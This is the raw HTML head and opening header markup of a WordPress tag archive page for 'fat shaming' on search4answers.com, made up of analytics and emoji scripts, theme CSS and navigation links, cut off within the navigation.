

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/tag/fat-shaming/
body_size: 13771
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="search4answers" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/11-reasons-why-fat-shaming-affects-our-health/"/>
<!--FB image-->
<meta property="og:image" content="http://search4answers.com/wp-content/uploads/2015/12/search4answers-logo.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>fat shaming &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; fat shaming Tag Feed" href="https://search4answers.com/tag/fat-shaming/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/tags/5607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-fat-shaming tag-5607 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
				<img width="83" height="50" src="https://search4answers.com/wp-content/uploads/2016/12/10-Best-Nursing-Schools-in-the-United-States-Featured-Image-742x450.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
					10 Best Nursing Schools in the United States					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
